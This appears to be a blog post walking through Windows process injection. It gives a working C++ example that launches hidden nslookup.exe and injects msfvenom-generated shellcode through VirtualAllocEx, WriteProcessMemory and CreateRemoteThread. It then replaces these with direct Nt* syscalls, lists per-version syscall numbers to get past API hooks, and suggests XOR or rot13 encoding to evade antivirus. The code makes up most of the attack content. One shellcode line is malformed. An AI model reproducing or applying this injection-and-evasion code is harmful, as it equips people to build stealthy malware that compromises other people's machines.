Quick n’ Dirty syscall process injection
• 4 min read
The content is as titled. This is really just I high level overview of this technique because I'm tired of explaining it to people so this will act as a scapegoat to having that conversation. This is also a technique I've used for a long time now. I have also posted similar methods of injection on my github and given this to countless people.
Introduction
The main idea is to inject shellcode into the process. The process can be an existing process or a newly created process.
Mainly used api's to accomplish this are as listed below. Also if you wanna be sexy a good resource for undocumented windows process injection stuff that I like is the following: https://bytepointer.com/resources/index.htm
LPVOID VirtualAllocEx(
HANDLE hProcess,
LPVOID lpAddress,
SIZE_T dwSize,
DWORD flAllocationType,
DWORD flProtect
);
BOOL WriteProcessMemory(
HANDLE hProcess,
LPVOID lpBaseAddress,
LPCVOID lpBuffer,
SIZE_T nSize,
SIZE_T *lpNumberOfBytesWritten
);
HANDLE CreateRemoteThread(
HANDLE hProcess,
LPSECURITY_ATTRIBUTES lpThreadAttributes,
SIZE_T dwStackSize,
LPTHREAD_START_ROUTINE lpStartAddress,
LPVOID lpParameter,
DWORD dwCreationFlags,
LPDWORD lpThreadId
);
The simple demo is as follows:
#include <iostream>
#include <Windows.h>
#include "common.h"
int main()
{// msfvenom -p windows/x64/exec CMD=notepad.exe -f cunsignedchar shellcode[] ="\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52""\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48""\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9""\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41""\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48""\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01""\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48""\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0""\ xac \ x41 \ xc1 \ xc9 \ x0d \ x41 \ x01 \ xc1 \ x38 \ xe0 \ x75 \ xf1 \ x4c \ x03 \ x4c "
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x6e\x6f\x74"
"\x65\x70\x61\x64\x2e\x65\x78\x65\x00";
// Create a 64-bit process:
STARTUPINFO si;
PROCESS_INFORMATION pi;
LPVOID allocation_start;
SIZE_T allocation_size = sizeof(shellcode);
LPCWSTR cmd;
HANDLE hProcess, hThread;
ZeroMemory(&si, sizeof(si));
ZeroMemory(&pi, sizeof(pi));
si.cb = sizeof(si);
cmd = TEXT("C:\\Windows\\System32\\nslookup.exe");
if (!CreateProcess(
cmd, // Executable
NULL, // Command line
NULL, // Process handle not inheritable
NULL, // Thread handle not inheritable
FALSE, // Set handle inheritance to FALSE
CREATE_NO_WINDOW, // Do Not Open a Window
NULL, // Use parent's environment block
NULL, // Use parent's starting directory
&si, // Pointer to STARTUPINFO structure
&pi // Pointer to PROCESS_INFORMATION structure (removed extra parentheses)
)) {
DWORD errval = GetLastError();
std::cout << "FAILED" << errval << std::endl;
}
WaitForSingleObject(pi.hProcess, 1000); // Allow nslookup 1 second to start/initialize.
// Inject into the 64-bit process:
// HIGH-LEVEL WINDOWS API:
allocation_start = VirtualAllocEx(pi.hProcess, NULL, allocation_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(pi.hProcess, allocation_start, shellcode, allocation_size, NULL);
CreateRemoteThread(pi.hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)allocation_start, NULL, 0, 0);
}
Lets analyze the API call situation:


it is important to remember that there are two types of APIs that can be spied on:

We use low level APIs for our operations. So, first, we'll make a system call to the API you need to use. The core code should look something like this:
NtAllocateVirtualMemory(pi.hProcess, &allocation_start, 0, (PULONG)&allocation_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
NtWriteVirtualMemory(pi.hProcess, allocation_start, shellcode, sizeof(shellcode), 0);
NtCreateThreadEx(&hThread, GENERIC_EXECUTE, NULL, pi.hProcess, allocation_start, allocation_start, FALSE, NULL, NULL, NULL, NULL);
Among them, NtAllocateVirtualMemory needs to consider the version differences of different operating systems. Refer to the following:
NtAllocateVirtualMemory_SystemCall_6_1_7600: ; Windows 7 SP0
mov eax, 0015h
jmp NtAllocateVirtualMemory_Epilogue
NtAllocateVirtualMemory_SystemCall_6_1_7601: ; Windows 7 SP1 and Server 2008 R2 SP0
mov eax, 0015h
jmp NtAllocateVirtualMemory_Epilogue
NtAllocateVirtualMemory_SystemCall_6_2_XXXX: ; Windows 8 and Server 2012
mov eax, 0016h
jmp NtAllocateVirtualMemory_Epilogue
NtAllocateVirtualMemory_SystemCall_6_3_XXXX: ; Windows 8.1 and Server 2012 R2
mov eax, 0017h
jmp NtAllocateVirtualMemory_Epilogue
NtAllocateVirtualMemory_SystemCall_10_0_10240: ; Windows 10.0.10240 (1507)
mov eax, 0018h
jmp NtAllocateVirtualMemory_Epilogue
NtAllocateVirtualMemory_SystemCall_10_0_10586: ; Windows 10.0.10586 (1511)
mov eax, 0018h
jmp NtAllocateVirtualMemory_Epilogue
NtAllocateVirtualMemory_SystemCall_10_0_14393: ; Windows 10.0.14393 (1607)
mov eax, 0018h
jmp NtAllocateVirtualMemory_Epilogue
NtAllocateVirtualMemory_SystemCall_10_0_15063: ; Windows 10.0.15063 (1703)
mov eax, 0018h
jmp NtAllocateVirtualMemory_Epilogue
NtAllocateVirtualMemory_SystemCall_10_0_16299: ; Windows 10.0.16299 (1709)
mov eax, 0018h
jmp NtAllocateVirtualMemory_Epilogue
NtAllocateVirtualMemory_SystemCall_10_0_17134: ; Windows 10.0.17134 (1803)
mov eax, 0018h
jmp NtAllocateVirtualMemory_Epilogue
NtAllocateVirtualMemory_SystemCall_10_0_17763: ; Windows 10.0.17763 (1809)
mov eax, 0018h
jmp NtAllocateVirtualMemory_Epilogue
NtAllocateVirtualMemory_SystemCall_10_0_18362: ; Windows 10.0.18362 (1903)
mov eax, 0018h
jmp NtAllocateVirtualMemory_Epilogue
NtAllocateVirtualMemory_SystemCall_10_0_18363: ; Windows 10.0.18363 (1909)
mov eax, 0018h
jmp NtAllocateVirtualMemory_Epilogue
```
The list is as follows:

Regarding the relationship, refer to the following figure then obfuscate your shellcode such as xor or rot13. Then load it into memory and decrypt it.

To test this ill use the only antivirus that I respect qihoo 360...